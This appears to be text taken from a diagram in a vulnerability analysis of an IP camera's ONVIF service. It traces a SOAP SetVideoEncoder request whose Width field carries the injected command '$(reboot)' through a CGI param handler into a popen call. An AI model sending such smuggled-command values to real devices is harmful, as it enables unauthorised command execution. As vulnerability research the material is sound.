 <s:Envelope
><Width>$(reboot)</
Width><Height>dummy<
/Height></s:Envelope>
HTTP request (application/soap+xml)
boa
1
QUERY_STRING
/usr/share/www/cgi-bin/*/param
param
/tmp/onvif.sck
/usr/sbin/Onvif
Onvif
entry
2
process
request
..
..
..
SetVideoEncoder
fun_23074()
send_http("/cgi-bin/
admin/param?
action=update%s%s%s%s
%s%s%s%s%s")
3
HTTP request to param (CGI)
entry
deserialize
4
update action
&global_struct (0x22758)
{
.field1 = "$(reboot)"
.field2 = "dummy"
}
5
check params
6
popen("check_param $s
%s") //global_struct.field1,
global_struct.field2,..
7
/usr/sbin/check_param
check_param